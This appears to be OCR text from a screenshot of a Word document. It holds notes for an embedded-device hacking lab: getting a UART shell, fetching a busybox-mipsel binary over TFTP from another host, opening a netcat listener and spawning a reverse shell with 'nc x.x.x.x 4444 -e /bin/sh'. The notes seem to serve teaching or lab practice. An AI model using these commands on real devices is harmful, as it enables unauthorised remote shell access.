 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Tftp -r busybox-mipsel -g 192.168.1.3
Page 6 of 8 295 words English (India) Accessibility: Investigate Focus